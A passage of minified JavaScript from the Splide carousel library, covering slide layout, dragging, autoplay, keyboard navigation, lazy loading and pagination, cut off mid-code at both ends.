globalThis?globalThis:t||self).Splide=e()}(this,function(){"use strict";var t="(prefers-reduced-motion: reduce)";function e(t){t.length=0}function i(t,e,i){return Array.prototype.slice.call(t,e,i)}function s(t){return t.bind.apply(t,[null].concat(i(arguments,1)))}var n=setTimeout,r=function t(){};function o(t){return requestAnimationFrame(t)}function a(t,e){return typeof e===t}function l(t){return!p(t)&&a("object",t)}var d=Array.isArray,c=s(a,"function"),u=s(a,"string"),h=s(a,"undefined");function p(t){return null===t}function f(t){try{return t instanceof(t.ownerDocument.defaultView||window).HTMLElement}catch(e){return!1}}function m(t){return d(t)?t:[t]}function v(t,e){m(t).forEach(e)}function g(t,e){return t.indexOf(e)>-1}function y(t,e){return t.push.apply(t,m(e)),t}function b(t,e,i){t&&v(e,function(e){e&&t.classList[i?"add":"remove"](e)})}function $(t,e){b(t,u(e)?e.split(" "):e,!0)}function S(t,e){v(e,t.appendChild.bind(t))}function E(t,e){v(t,function(t){var i=(e||t).parentNode;i&&i.insertBefore(t,e)})}function L(t,e){return f(t)&&(t.msMatchesSelector||t.matches).call(t,e)}function _(t,e){var s=t?i(t.children):[];return e?s.filter(function(t){return L(t,e)}):s}function C(t,e){return e?_(t,e)[0]:t.firstElementChild}var k=Object.keys;function w(t,e,i){return t&&(i?k(t).reverse():k(t)).forEach(function(i){"__proto__"!==i&&e(t[i],i)}),t}function x(t){return i(arguments,1).forEach(function(e){w(e,function(i,s){t[s]=e[s]})}),t}function A(t){return i(arguments,1).forEach(function(e){w(e,function(e,i){d(e)?t[i]=e.slice():l(e)?t[i]=A({},l(t[i])?t[i]:{},e):t[i]=e})}),t}function M(t,e){v(e||k(t),function(e){delete t[e]})}function P(t,e){v(t,function(t){v(e,function(e){t&&t.removeAttribute(e)})})}function T(t,e,i){l(e)?w(e,function(e,i){T(t,i,e)}):v(t,function(t){p(i)||""===i?P(t,e):t.setAttribute(e,String(i))})}function B(t,e,i){var s=document.createElement(t);return e&&(u(e)?$(s,e):T(s,e)),i&&S(i,s),s}function q(t,e,i){if(h(i))return getComputedStyle(t)[e];p(i)||(t.style[e]=""+i)}function D(t,e){q(t,"display",e)}function I(t){t.setActive&&t.setActive()||t.focus({preventScroll:!0})}function O(t,e){return t.getAttribute(e)}function H(t,e){return t&&t.classList.contains(e)}function R(t){return t.getBoundingClientRect()}function N(t){v(t,function(t){t&&t.parentNode&&t.parentNode.removeChild(t)})}function W(t){return C(new DOMParser().parseFromString(t,"text/html").body)}function F(t,e){t.preventDefault(),e&&(t.stopPropagation(),t.stopImmediatePropagation())}function z(t,e){return t&&t.querySelector(e)}function V(t,e){return e?i(t.querySelectorAll(e)):[]}function X(t,e){b(t,e,!1)}function U(t){return t.timeStamp}function G(t){return u(t)?t:t?t+"px":""}var j="splide",Y="data-"+j;function K(t,e){if(!t)throw Error("["+j+"] "+(e||""))}var J=Math.min,Q=Math.max,Z=Math.floor,tt=Math.ceil,te=Math.abs;function ti(t,e,i){return te(t-e)<i}function ts(t,e,i,s){var n=J(e,i),r=Q(e,i);return s?n<t&&t<r:n<=t&&t<=r}function tn(t,e,i){var s=J(e,i),n=Q(e,i);return J(Q(s,t),n)}function tr(t){return+(t>0)-+(t<0)}function to(t,e){return v(e,function(e){t=t.replace("%s",""+e)}),t}function ta(t){return t<10?"0"+t:""+t}var tl={};function td(){var t=[];function i(t,e,i){v(t,function(t){t&&v(e,function(e){e.split(" ").forEach(function(e){var s=e.split(".");i(t,s[0],s[1])})})})}return{bind:function e(s,n,r,o){i(s,n,function(e,i,s){var n="addEventListener"in e,a=n?e.removeEventListener.bind(e,i,r,o):e.removeListener.bind(e,r);n?e.addEventListener(i,r,o):e.addListener(r),t.push([e,i,s,r,a])})},unbind:function e(s,n,r){i(s,n,function(e,i,s){t=t.filter(function(t){return t[0]!==e||t[1]!==i||t[2]!==s||!!r&&t[3]!==r||(t[4](),!1)})})},dispatch:function t(e,i,s){var n;return"function"==typeof CustomEvent?n=new CustomEvent(i,{bubbles:!0,detail:s}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!1,s),e.dispatchEvent(n),n},destroy:function i(){t.forEach(function(t){t[4]()}),e(t)}}}var tc="mounted",tu="ready",th="move",tp="moved",tf="click",tm="refresh",tv="updated",tg="resize",ty="resized",tb="scroll",t$="scrolled",tS="destroy",tE="navigation:mounted",tL="autoplay:play",t_="autoplay:pause",tC="lazyload:loaded";function tk(t){var e=t?t.event.bus:document.createDocumentFragment(),n=td();return t&&t.event.on(tS,n.destroy),x(n,{bus:e,on:function t(i,s){n.bind(e,m(i).join(" "),function(t){s.apply(s,d(t.detail)?t.detail:[])})},off:s(n.unbind,e),emit:function t(s){n.dispatch(e,s,i(arguments,1))}})}function tw(t,e,i,s){var n,r,a=Date.now,l=0,d=!0,c=0;function u(){if(!d){if(l=t?J((a()-n)/t,1):1,i&&i(l),l>=1&&(e(),n=a(),s&&++c>=s))return h();r=o(u)}}function h(){d=!0}function p(){r&&cancelAnimationFrame(r),l=0,r=0,d=!0}function f(e){t=e}function m(){return d}return{start:function e(i){i||p(),n=a()-(i?l*t:0),d=!1,r=o(u)},rewind:function t(){n=a(),l=0,i&&i(l)},pause:h,cancel:p,set:f,isPaused:m}}var tx="Arrow",tA=tx+"Left",t8=tx+"Right",tM=tx+"Up",tP=tx+"Down",tT={width:["height"],left:["top","right"],right:["bottom","left"],x:["y"],X:["Y"],Y:["X"],ArrowLeft:[tM,t8],ArrowRight:[tP,tA]},tB="role",tq="tabindex",tD="aria-",tI=tD+"controls",tO=tD+"current",tH=tD+"selected",tR=tD+"label",tN=tD+"labelledby",tW=tD+"hidden",tF=tD+"orientation",t2=tD+"roledescription",tz=tD+"live",t9=tD+"busy",t0=tD+"atomic",tV=[tB,tq,"disabled",tI,tO,tR,tN,tW,tF,t2],t4=j+"__",t1=j,t3=t4+"track",tX=t4+"list",tU=t4+"slide",tG=tU+"--clone",tj=tU+"__container",t6=t4+"arrows",tY=t4+"arrow",tK=tY+"--prev",t5=tY+"--next",t7=t4+"pagination",tJ=t7+"__page",tQ=t4+"progress__bar",tZ=t4+"toggle",et=t4+"sr",ee="is-active",ei="is-prev",es="is-next",en="is-visible",er="is-loading",eo="is-focus-in",ea="is-overflow",el=[ee,en,ei,es,er,eo,ea],ed="touchstart mousedown",ec="touchmove mousemove",eu="touchend touchcancel mouseup click",eh="slide",ep="loop",ef="fade",em=Y+"-interval",ev={passive:!1,capture:!0},eg={Spacebar:" ",Right:t8,Left:tA,Up:tM,Down:tP};function ey(t){return eg[t=u(t)?t:t.key]||t}var eb="keydown",e$=Y+"-lazy",eS=e$+"-srcset",eE="["+e$+"], ["+eS+"]",eL=[" ","Enter"],e_=Object.freeze({__proto__:null,Media:function e(i,s,n){var r=i.state,o=n.breakpoints||{},a=n.reducedMotion||{},l=td(),d=[];function c(t){t&&l.destroy()}function u(t,e){var i=matchMedia(e);l.bind(i,"change",h),d.push([t,i])}function h(){var t=r.is(7),e=n.direction,s=d.reduce(function(t,e){return A(t,e[1].matches?e[0]:{})},{});M(n),p(s),n.destroy?i.destroy("completely"===n.destroy):t?(c(!0),i.mount()):e!==n.direction&&i.refresh()}function p(t,e,s){A(n,t),e&&A(Object.getPrototypeOf(n),t),(s||!r.is(1))&&i.emit(tv,n)}return{setup:function e(){var i="min"===n.mediaQuery;k(o).sort(function(t,e){return i?+t-+e:+e-+t}).forEach(function(t){u(o[t],"("+(i?"min":"max")+"-width:"+t+"px)")}),u(a,t),h()},destroy:c,reduce:function e(i){matchMedia(t).matches&&(i?A(n,a):M(n,k(a)))},set:p}},Direction:function t(e,i,s){return{resolve:function t(e,i,n){var r="rtl"!==(n=n||s.direction)||i?"ttb"===n?0:-1:1;return tT[e]&&tT[e][r]||e.replace(/width|left|right/i,function(t,e){var i=tT[t.toLowerCase()][r]||t;return e>0?i.charAt(0).toUpperCase()+i.slice(1):i})},orient:function t(e){return e*("rtl"===s.direction?1:-1)}}},Elements:function t(i,s,n){var r,o,a,l=tk(i),d=l.on,u=l.bind,h=i.root,p=n.i18n,f={},m=[],v=[],g=[];function S(){var t,e,i;r=A("."+t3),o=C(r,"."+tX),K(r&&o,"A track/list element is missing."),y(m,_(o,"."+tU+":not(."+tG+")")),w({arrows:t6,pagination:t7,prev:tK,next:t5,bar:tQ,toggle:tZ},function(t,e){f[e]=A("."+t)}),x(f,{root:h,track:r,list:o,slides:m}),e=h.id||""+(t=j)+ta(tl[t]=(tl[t]||0)+1),i=n.role,h.id=e,r.id=r.id||e+"-track",o.id=o.id||e+"-list",!O(h,tB)&&"SECTION"!==h.tagName&&i&&T(h,tB,i),T(h,t2,p.carousel),T(o,tB,"presentation"),k()}function E(t){var i=tV.concat("style");e(m),X(h,v),X(r,g),P([r,o],i),P(h,t?i:["style",t2])}function k(){X(h,v),X(r,g),v=M(t1),g=M(t3),$(h,v),$(r,g),T(h,tR,n.label),T(h,tN,n.labelledby)}function A(t){var e=z(h,t);return e&&function t(e,i){if(c(e.closest))return e.closest(i);for(var s=e;s&&1===s.nodeType&&!L(s,i);)s=s.parentElement;return s}(e,"."+t1)===h?e:void 0}function M(t){return[t+"--"+n.type,t+"--"+n.direction,n.drag&&t+"--draggable",n.isNavigation&&t+"--nav",t===t1&&ee]}return x(f,{setup:S,mount:function t(){d(tm,E),d(tm,S),d(tv,k),u(document,ed+" keydown",function(t){a="keydown"===t.type},{capture:!0}),u(h,"focusin",function(){b(h,eo,!!a)})},destroy:E})},Slides:function t(i,n,r){var o=tk(i),a=o.on,l=o.emit,d=o.bind,h=n.Elements,p=h.slides,y=h.list,_=[];function k(){p.forEach(function(t,e){x(t,e,-1)})}function w(){M(function(t){t.destroy()}),e(_)}function x(t,e,n){var r=function t(e,i,n,r){var o,a=tk(e),l=a.on,d=a.emit,c=a.bind,u=e.Components,h=e.root,p=e.options,f=p.isNavigation,m=p.updateOnMove,v=p.i18n,g=p.pagination,y=p.slideFocus,$=u.Direction.resolve,S=O(r,"style"),E=O(r,tR),L=n>-1,_=C(r,"."+tj);function k(){var t=e.splides.map(function(t){var e=t.splide.Components.Slides.getAt(i);return e?e.slide.id:""}).join(" ");T(r,tR,to(v.slideX,(L?n:i)+1)),T(r,tI,t),T(r,tB,y?"button":""),y&&P(r,t2)}function w(){o||x()}function x(){if(!o){var t,s=e.index;(t=A())!==H(r,ee)&&(b(r,ee,t),T(r,tO,f&&t||""),d(t?"active":"inactive",M)),function t(){var i=function t(){if(e.is(ef))return A();var i=R(u.Elements.track),s=R(r),n=$("left",!0),o=$("right",!0);return Z(i[n])<=tt(s[n])&&Z(s[o])<=tt(i[o])}(),s=!i&&(!A()||L);if(e.state.is([4,5])||T(r,tW,s||""),T(V(r,p.focusableNodes||""),tq,s?-1:""),y&&T(r,tq,s?-1:0),i!==H(r,en)&&(b(r,en,i),d(i?"visible":"hidden",M)),!i&&document.activeElement===r){var n=u.Slides.getAt(e.index);n&&I(n.slide)}}(),b(r,ei,i===s-1),b(r,es,i===s+1)}}function A(){var t=e.index;return t===i||p.cloneStatus&&t===n}var M={index:i,slideIndex:n,slide:r,container:_,isClone:L,mount:function t(){L||(r.id=h.id+"-slide"+ta(i+1),T(r,tB,g?"tabpanel":"group"),T(r,t2,v.slide),T(r,tR,E||to(v.slideLabel,[i+1,e.length]))),c(r,"click",s(d,tf,M)),c(r,"keydown",s(d,"sk",M)),l([tp,"sh",t$],x),l(tE,k),m&&l(th,w)},destroy:function t(){o=!0,a.destroy(),X(r,el),P(r,tV),T(r,"style",S),T(r,tR,E||"")},update:x,style:function t(e,i,s){q(s&&_||r,e,i)},isWithin:function t(s,n){var r=te(s-i);return!L&&(p.rewind||e.is(ep))&&(r=J(r,e.length-r)),r<=n}};return M}(i,e,n,t);r.mount(),_.push(r),_.sort(function(t,e){return t.index-e.index})}function A(t){return t?B(function(t){return!t.isClone}):_}function M(t,e){A(e).forEach(t)}function B(t){return _.filter(c(t)?t:function(e){return u(t)?L(e.slide,t):g(m(t),e.index)})}return{mount:function t(){k(),a(tm,w),a(tm,k)},destroy:w,update:function t(){M(function(t){t.update()})},register:x,get:A,getIn:function t(e){var i=n.Controller,s=i.toIndex(e),o=i.hasFocus()?1:r.perPage;return B(function(t){return ts(t.index,s,s+o-1)})},getAt:function t(e){return B(e)[0]},add:function t(e,i){v(e,function(t){if(u(t)&&(t=W(t)),f(t)){var e,n,o,a,c=p[i];c?E(t,c):S(y,t),$(t,r.classes.slide),e=t,n=s(l,tg),(a=(o=V(e,"img")).length)?o.forEach(function(t){d(t,"load error",function(){--a||n()})}):n()}}),l(tm)},remove:function t(e){N(B(e).map(function(t){return t.slide})),l(tm)},forEach:M,filter:B,style:function t(e,i,s){M(function(t){t.style(e,i,s)})},getLength:function t(e){return e?p.length:_.length},isEnough:function t(){return _.length>r.perPage}}},Layout:function t(e,i,n){var r,o,a,d=tk(e),c=d.on,u=d.bind,h=d.emit,p=i.Slides,f=i.Direction.resolve,m=i.Elements,v=m.root,g=m.track,y=m.list,$=p.getAt,S=p.style;function E(){r="ttb"===n.direction,q(v,"maxWidth",G(n.width)),q(g,f("paddingLeft"),_(!1)),q(g,f("paddingRight"),_(!0)),L(!0)}function L(t){var e,i=R(v);(t||o.width!==i.width||o.height!==i.height)&&(q(g,"height",(e="",r&&(e=C(),K(e,"height or heightRatio is missing."),e="calc("+e+" - "+_(!1)+" - "+_(!0)+")"),e)),S(f("marginRight"),G(n.gap)),S("width",n.autoWidth?null:G(n.fixedWidth)||(r?"":k())),S("height",G(n.fixedHeight)||(r?n.autoHeight?null:k():C()),!0),o=i,h(ty),a!==(a=T())&&(b(v,ea,a),h("overflow",a)))}function _(t){var e=n.padding,i=f(t?"right":"left");return e&&G(e[i]||(l(e)?0:e))||"0px"}function C(){return G(n.height||R(y).width*n.heightRatio)}function k(){var t=G(n.gap);return"calc((100%"+(t&&" + "+t)+")/"+(n.perPage||1)+(t&&" - "+t)+")"}function w(){return R(y)[f("width")]}function x(t,e){var i=$(t||0);return i?R(i.slide)[f("width")]+(e?0:P()):0}function A(t,e){var i=$(t);if(i){var s=R(i.slide)[f("right")],n=R(y)[f("left")];return te(s-n)+(e?0:P())}return 0}function M(t){return A(e.length-1)-A(0)+x(0,t)}function P(){var t=$(0);return t&&parseFloat(q(t.slide,f("marginRight")))||0}function T(){return e.is(ef)||M(!0)>w()}return{mount:function t(){var e,i;E(),u(window,"resize load",(e=s(h,tg),i=tw(0,e,null,1),function(){i.isPaused()&&i.start()})),c([tv,tm],E),c(tg,L)},resize:L,listSize:w,slideSize:x,sliderSize:M,totalSize:A,getPadding:function t(e){return parseFloat(q(g,f("padding"+(e?"Right":"Left"))))||0},isOverflow:T}},Clones:function t(i,s,n){var r,o=tk(i),a=o.on,l=s.Elements,d=s.Slides,c=s.Direction.resolve,u=[];function p(){a(tm,f),a([tv,tg],v),(r=g())&&(function t(e){var s=d.get().slice(),r=s.length;if(r){for(;s.length<e;)y(s,s);y(s.slice(-e),s.slice(0,e)).forEach(function(t,o){var a,c,h,p=o<e,f=(a=t.slide,c=o,h=a.cloneNode(!0),$(h,n.classes.clone),h.id=i.root.id+"-clone"+ta(c+1),h);p?E(f,s[0].slide):S(l.list,f),y(u,f),d.register(f,o-e+(p?0:r),t.index)})}}(r),s.Layout.resize(!0))}function f(){m(),p()}function m(){N(u),e(u),o.destroy()}function v(){var t=g();r!==t&&(r<t||!t)&&o.emit(tm)}function g(){var t=n.clones;if(i.is(ep)){if(h(t)){var e=n[c("fixedWidth")]&&s.Layout.slideSize(0);t=e&&tt(R(l.track)[c("width")]/e)||n[c("autoWidth")]&&i.length||2*n.perPage}}else t=0;return t}return{mount:p,destroy:m}},Move:function t(e,i,s){var n,r=tk(e),o=r.on,a=r.emit,l=e.state.set,d=e.state,c=i.Layout,u=c.slideSize,p=c.getPadding,f=c.totalSize,m=c.listSize,v=c.sliderSize,g=i.Direction,y=g.resolve,b=g.orient,$=i.Elements,S=$.list,E=$.track,L=0;function _(){return L}function C(){i.Controller.isBusy()||(i.Scroll.cancel(),k(e.index),i.Slides.update())}function k(t){w(P(t,!0))}function w(t,n){if(!e.is(ef)){s.paddingCalc&&"slide"===s.type&&!d.is(6)&&(L=t>=-1*s.padding.right?0:v()+t-s.padding.right<=u()?s.padding.right:s.padding.right/2);var r=n?t:function t(s){if(e.is(ep)){var n=M(s),r=n>i.Controller.getEnd();(n<0||r)&&(s=x(s,r))}return s}(t);q(S,"transform",`translate${y("X")}(${r+L}px)`),t!==r&&a("sh")}}function x(t,e){var i=t-B(e),s=v();return t-b(s*(tt(te(i)/s)||1))*(e?1:-1)}function A(){w(T(),!0),n.cancel()}function M(t){for(var e=i.Slides.get(),s=0,n=1/0,r=0;r<e.length;r++){var o=e[r].index,a=te(P(o,!0)-t);if(a<=n)n=a,s=o;else break}return s}function P(t,i){var n,r,o,a=b(f(t-1)-(n=t,r=s.focus,"center"===r?(m()-u(n,!0))/2:+r*u(n)||0));return i?(o=a,s.trimSpace&&e.is(eh)&&(o=tn(o,0,b(v(!0)-m()))),o):a}function T(){var t=y("left");return R(S)[t]-R(E)[t]+b(p(!1))-L}function B(t){return P(t?i.Controller.getEnd():0,!!s.trimSpace)}return{mount:function t(){n=i.Transition,o([tc,ty,tv,tm],C)},move:function t(e,i,s,r){var o,d;e!==i&&(o=e>s,d=b(x(T(),o)),o?d>=0:d<=S[y("scrollWidth")]-R(E)[y("width")])&&(A(),w(x(T(),e>s),!0)),l(4),a(th,i,s,e),n.start(i,function(){l(3),a(tp,i,s,e),r&&r()})},jump:k,translate:w,shift:x,cancel:A,toIndex:M,toPosition:P,getPosition:T,getLimit:B,exceededLimit:function t(e,i){i=h(i)?T():i;var s=!0!==e&&b(i)<b(B(!1)),n=!1!==e&&b(i)>b(B(!0));return s||n},reposition:C}},Controller:function t(e,i,n){var r,o,a,l,d=tk(e),c=d.on,p=d.emit,f=i.Move,m=f.getPosition,v=f.getLimit,g=f.toPosition,y=i.Slides,b=y.isEnough,$=y.getLength,S=n.omitEnd,E=e.is(ep),L=e.is(eh),_=s(M,!1),C=s(M,!0),k=n.start||0,w=k;function x(){o=$(!0),a=n.perMove,l=n.perPage,r=B();var t=tn(k,0,S?r:o-1);t!==k&&(k=t,f.reposition())}function A(){r!==B()&&p("ei")}function M(t,e){var i,s,n=a||(O()?1:l),o=P(k+n*(t?-1:1),k,!(a||O()));if(-1===o&&L){if(i=m(),!(1>te(i-(s=v(!t)))))return t?0:r}return e?o:T(o)}function P(t,i,s){if(b()||O()){var d=function t(i){if(L&&"move"===n.trimSpace&&i!==k)for(var s=m();s===g(i,!0)&&ts(i,0,e.length-1,!n.rewind);)i<k?--i:++i;return i}(t);d!==t&&(i=t,t=d,s=!1),t<0||t>r?t=!a&&(ts(0,t,i,!0)||ts(r,i,t,!0))?q(D(t)):E?s?t<0?-(o%l||l):o:t:n.rewind?t<0?r:0:-1:s&&t!==i&&(t=q(D(i)+(t<i?-1:1)))}else t=-1;return t}function T(t){return E?(t+o)%o||0:t}function B(){for(var t=o-(O()||E&&a?1:l);S&&t-- >0;)if(g(o-1,!0)!==g(t,!0)){t++;break}return tn(t,0,o-1)}function q(t){return tn(O()?t:l*t,0,r)}function D(t){return O()?J(t,r):Z((t>=r?o-1:t)/l)}function I(t){t!==k&&(w=k,k=t)}function O(){return!h(n.focus)||n.isNavigation}function H(){return e.state.is([4,5])&&!!n.waitForTransition}return{mount:function t(){x(),c([tv,tm,"ei"],x),c(ty,A)},go:function t(e,i,s){if(!H()){var n=function t(e){var i=k;if(u(e)){var s=e.match(/([+\-<>])(\d+)?/)||[],n=s[1],o=s[2];"+"===n||"-"===n?i=P(k+ +(""+n+(+o||1)),k):">"===n?i=o?q(+o):_(!0):"<"===n&&(i=C(!0))}else i=E?e:tn(e,0,r);return i}(e),o=T(n);o>-1&&(i||o!==k)&&(I(o),f.move(n,o,w,s))}},scroll:function t(e,s,n,o){i.Scroll.scroll(e,s,n,function(){var t=T(f.toIndex(m()));I(S?J(t,r):t),o&&o()})},getNext:_,getPrev:C,getAdjacent:M,getEnd:B,setIndex:I,getIndex:function t(e){return e?w:k},toIndex:q,toPage:D,toDest:function t(e){var i=f.toIndex(e);return L?tn(i,0,r):i},hasFocus:O,isBusy:H}},Arrows:function t(e,i,n){var r,o,a=tk(e),l=a.on,d=a.bind,c=a.emit,u=n.classes,h=n.i18n,p=i.Elements,f=i.Controller,m=p.arrows,v=p.track,g=m,y=p.prev,b=p.next,L={};function _(){var t;(t=n.arrows)&&!(y&&b)&&(g=m||B("div",u.arrows),y=A(!0),b=A(!1),r=!0,S(g,[y,b]),m||E(g,v)),y&&b&&(x(L,{prev:y,next:b}),D(g,t?"":"none"),$(g,o=t6+"--"+n.direction),t&&(l([tc,tp,tm,t$,"ei"],M),d(b,"click",s(w,">")),d(y,"click",s(w,"<")),M(),T([y,b],tI,v.id),c("arrows:mounted",y,b))),l(tv,C)}function C(){k(),_()}function k(){a.destroy(),X(g,o),r?(N(m?[y,b]:g),y=b=null):P([y,b],tV)}function w(t){f.go(t,!0)}function A(t){return W('<button class="'+u.arrow+" "+(t?u.prev:u.next)+'" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false"><path d="'+(n.arrowPath||"m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z")+'" />')}function M(){if(y&&b){var t=e.index,i=f.getPrev(),s=f.getNext(),n=i>-1&&t<i?h.last:h.prev,r=s>-1&&t>s?h.first:h.next;y.disabled=i<0,b.disabled=s<0,T(y,tR,n),T(b,tR,r),c("arrows:updated",y,b,i,s)}}return{arrows:L,mount:_,destroy:k,update:M}},Autoplay:function t(e,i,s){var n,r,o=tk(e),a=o.on,l=o.bind,d=o.emit,c=tw(s.interval,e.go.bind(e,">"),function t(e){var i=h.bar;i&&q(i,"width",100*e+"%"),d("autoplay:playing",e)}),u=c.isPaused,h=i.Elements,p=i.Elements,f=p.root,m=p.toggle,v=s.autoplay,g="pause"===v;function y(){u()&&i.Slides.isEnough()&&(c.start(!s.resetProgress),r=n=g=!1,E(),d(tL))}function $(t){void 0===t&&(t=!0),g=!!t,E(),u()||(c.pause(),d(t_))}function S(){g||(n||r?$(!1):y())}function E(){m&&(b(m,ee,!g),T(m,tR,s.i18n[g?"play":"pause"]))}function L(t){var e=i.Slides.getAt(t);c.set(e&&+O(e.slide,em)||s.interval)}return{mount:function t(){v&&(s.pauseOnHover&&l(f,"mouseenter mouseleave",function(t){n="mouseenter"===t.type,S()}),s.pauseOnFocus&&l(f,"focusin focusout",function(t){r="focusin"===t.type,S()}),m&&l(m,"click",function(){g?y():$(!0)}),a([th,tb,tm],c.rewind),a(th,L),m&&T(m,tI,h.track.id),g||y(),E())},destroy:c.cancel,play:y,pause:$,isPaused:u}},Cover:function t(e,i,n){var r=tk(e).on;function o(t){i.Slides.forEach(function(e){var i=C(e.container||e.slide,"img");i&&i.src&&a(t,i,e)})}function a(t,e,i){i.style("background",t?'center/cover no-repeat url("'+e.src+'")':"",!0),D(e,t?"none":"")}return{mount:function t(){n.cover&&(r(tC,s(a,!0)),r([tc,tv,tm],s(o,!0)))},destroy:s(o,!1)}},Scroll:function t(e,i,n){var r,o,a=tk(e),l=a.on,d=a.emit,c=e.state.set,u=i.Move,h=u.getPosition,p=u.getLimit,f=u.exceededLimit,m=u.translate,v=e.is(eh),g=1;function y(t,e,n,a,l){var p=h();if(S(),n&&(!v||!f())){var m=i.Layout.sliderSize(),y=tr(t)*m*Z(te(t)/m)||0;t=u.toPosition(i.Controller.toDest(t%m))+y}var E,L,_=(E=p,L=t,1>te(E-L));g=1,e=_?0:e||Q(te(t-p)/1.5,800),o=a,r=tw(e,b,s($,p,t,l),1),c(5),d(tb),r.start()}function b(){c(3),o&&o(),d(t$)}function $(t,e,i,s){var r,a,l=h(),d=(t+(e-t)*(r=s,a=n.easingFunc,a?a(r):1-Math.pow(1-r,4))-l)*g;m(l+d),v&&!i&&f()&&(g*=.6,10>te(d)&&y(p(f(!0)),600,!1,o,!0))}function S(){r&&r.cancel()}function E(){r&&!r.isPaused()&&(S(),b())}return{mount:function t(){l(th,S),l([tv,tm],E)},destroy:S,scroll:y,cancel:E}},Drag:function t(e,i,s){var n,o,a,d,c,u,h,p,f=tk(e),m=f.on,v=f.emit,g=f.bind,y=f.unbind,b=e.state,$=i.Move,S=i.Scroll,E=i.Controller,_=i.Elements.track,C=i.Media.reduce,k=i.Direction,w=k.resolve,x=k.orient,A=$.getPosition,M=$.exceededLimit,P=!1;function T(){var t,e=s.drag;h=t=!e,d="free"===e}function B(t){if(u=!1,!h){var e,i,n=z(t);e=t.target,i=s.noDrag,L(e,"."+tJ+", ."+tY)||i&&L(e,i)||!n&&t.button||(E.isBusy()?F(t,!0):(p=n?_:window,c=b.is([4,5]),a=null,g(p,ec,q,ev),g(p,eu,D,ev),$.cancel(),S.cancel(),O(t)))}}function q(t){if(b.is(6)||(b.set(6),v("drag")),t.cancelable){if(c){$.translate(n+(p=H(t),p/(P&&e.is(eh)?5:1)));var i,r,o,a,d,h,p,f=R(t)>200,m=P!==(P=M());(f||m)&&O(t),u=!0,v("dragging"),F(t)}else{i=t,te(H(i))>te(H(i,!0))&&(c=(r=t,o=s.dragMinThreshold,a=l(o),d=a&&o.mouse||0,h=(a?o.touch:+o)||10,te(H(r))>(z(r)?h:d)),F(t))}}}function D(t){var n,r,o,a,l;b.is(6)&&(b.set(3),v("dragged")),c&&(a=(r=o=function t(i){if(e.is(ep)||!P){var s=R(i);if(s&&s<200)return H(i)/s}return 0}(n=t),A()+tr(r)*J(te(r)*(s.flickPower||600),d?1/0:i.Layout.listSize()*(s.flickMaxPages||1))),l=s.rewind&&s.rewindByDrag,C(!1),d?E.scroll(a,0,s.snap):e.is(ef)?E.go(0>x(tr(o))?l?"<":"-":l?">":"+"):e.is(eh)&&P&&l?E.go(M(!0)?">":"<"):E.go(E.toDest(a),!0),C(!0),F(t)),y(p,ec,q),y(p,eu,D),c=!1}function I(t){!h&&u&&F(t,!0)}function O(t){a=o,o=t,n=A()}function H(t,e){return W(t,e)-W(N(t),e)}function R(t){return U(t)-U(N(t))}function N(t){return o===t&&a||o}function W(t,e){return(z(t)?t.changedTouches[0]:t)["page"+w(e?"Y":"X")]}function z(t){return"undefined"!=typeof TouchEvent&&t instanceof TouchEvent}function V(){return c}function X(t){h=t}return{mount:function t(){g(_,ec,r,ev),g(_,eu,r,ev),g(_,ed,B,ev),g(_,"click",I,{capture:!0}),g(_,"dragstart",F),m([tc,tv],T)},disable:X,isDragging:V}},Keyboard:function t(e,i,s){var r,o,a=tk(e),l=a.on,d=a.bind,c=a.unbind,u=e.root,h=i.Direction.resolve;function p(){var t=s.keyboard;t&&d(r="global"===t?window:u,eb,g)}function f(){c(r,eb)}function m(t){o=t}function v(){var t=o;o=!0,n(function(){o=t})}function g(t){if(!o){var i=ey(t);i===h(tA)?e.go("<"):i===h(t8)&&e.go(">")}}return{mount:function t(){p(),l(tv,f),l(tv,p),l(th,v)},destroy:f,disable:m}},LazyLoad:function t(i,n,r){var o=tk(i),a=o.on,l=o.off,d=o.bind,c=o.emit,u="sequential"===r.lazyLoad,h=[tp,t$],p=[];function f(){e(p),n.Slides.forEach(function(t){V(t.slide,eE).forEach(function(e){var i=O(e,e$),s=O(e,eS);if(i!==e.src||s!==e.srcset){var n=r.classes.spinner,o=e.parentElement,a=C(o,"."+n)||B("span",n,o);p.push([e,t,a]),e.src||D(e,"none")}})}),u?y():(l(h),a(h,m),m())}function m(){(p=p.filter(function(t){var e=r.perPage*((r.preloadPages||1)+1)-1;return!t[1].isWithin(i.index,e)||v(t)})).length||l(h)}function v(t){var e=t[0];$(t[1].slide,er),d(e,"load error",s(g,t)),T(e,"src",O(e,e$)),T(e,"srcset",O(e,eS)),P(e,e$),P(e,eS)}function g(t,e){var i=t[0],s=t[1];X(s.slide,er),"error"!==e.type&&(N(t[2]),D(i,""),c(tC,i,s),c(tg)),u&&y()}function y(){p.length&&v(p.shift())}return{mount:function t(){r.lazyLoad&&(f(),a(tm,f))},destroy:s(e,p),check:m}},Pagination:function t(n,r,o){var a,l,d=tk(n),c=d.on,u=d.emit,h=d.bind,p=r.Slides,f=r.Elements,m=r.Controller,v=m.hasFocus,g=m.getIndex,y=m.go,b=r.Direction.resolve,S=f.pagination,E=[];function L(){_(),c([tv,tm,"ei"],L);var t=o.pagination;S&&D(S,t?"":"none"),t&&(c([th,tb,t$],A),function t(){var e=n.length,i=o.classes,r=o.i18n,d=o.perPage,c=v()?m.getEnd()+1:tt(e/d);a=S||B("ul",i.pagination,f.track.parentElement),$(a,l=t7+"--"+w()),T(a,tB,"tablist"),T(a,tR,r.select),T(a,tF,"ttb"===w()?"vertical":"");for(var u=0;u<c;u++){var g=B("li",null,a),y=B("button",{class:i.page,type:"button"},g),b=p.getIn(u).map(function(t){return t.slide.id}),L=!v()&&d>1?r.pageX:r.slideX;h(y,"click",s(C,u)),o.paginationKeyboard&&h(y,"keydown",s(k,u)),T(g,tB,"presentation"),T(y,tB,"tab"),T(y,tI,b.join(" ")),T(y,tR,to(L,u+1)),T(y,tq,-1),E.push({li:g,button:y,page:u})}}(),A(),u("pagination:mounted",{list:a,items:E},x(n.index)))}function _(){a&&(N(S?i(a.children):a),X(a,l),e(E),a=null),d.destroy()}function C(t){y(">"+t,!0)}function k(t,e){var i=E.length,s=ey(e),n=w(),r=-1;s===b(t8,!1,n)?r=++t%i:s===b(tA,!1,n)?r=(--t+i)%i:"Home"===s?r=0:"End"===s&&(r=i-1);var 